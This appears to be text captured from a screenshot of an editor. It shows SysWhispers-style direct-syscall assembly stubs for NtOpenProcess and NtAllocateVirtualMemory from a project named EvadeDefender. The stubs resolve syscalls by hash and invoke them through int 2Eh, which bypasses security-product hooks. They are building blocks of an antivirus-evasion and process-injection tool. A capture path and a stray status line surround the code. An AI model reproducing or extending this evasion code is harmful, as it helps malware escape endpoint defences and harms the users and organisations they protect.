 syscallsstubs.asm EvadeDefender.cpp
1 .code
2
3 EXTERN SW2_GetSyscallNumber: PROC
4
5 NtOpenProcess PROC
6 mov [rsp +8], rcx ; Save registers.
7 mov [rsp+16], rdx
8 mov [rsp+24], r8
9 mov [rsp+32], r9
10 sub rsp, 28h
11 mov ecx, 0BA25A3ABh ; Load function hash into ECX.
12 call SW2_GetSyscallNumber ; Resolve function hash into syscall number.
13 add rsp, 28h
14 mov rcx, [rsp +8] ; Restore registers.
15 mov rdx, [rsp+16]
16 mov r8, [rsp+24]
17 mov r9, [rsp+32]
18 mov r10, rcx
19 int 2Eh ; Invoke system call. (previously syscall)
20 ret
21 NtOpenProcess ENDP
22
23 NtAllocateVirtualMemory PROC
24 mov [rsp +8], rcx ; Save registers.
25 mov [rsp+16], rdx
26 mov [rsp+24], r8
27 mov [rsp+32], r9
28 sub rsp, 28h
29 mov ecx, 01D96291Bh ; Load function hash into ECX.
30 call SW2_GetSyscallNumber ; Resolve function hash into syscall number.
31 add rsp, 28h
32 mov rcx, [rsp +8] ; Restore registers.
33 mov rdx, [rsp+16]
34 mov r8, [rsp+24]
35 mov r9, [rsp+32]
36 mov r10, rcx
37 int 2Eh ; Invoke system call. (previously syscall)
38 ret
39 NtAllocateVirtualMemory ENDP
110 % No issues found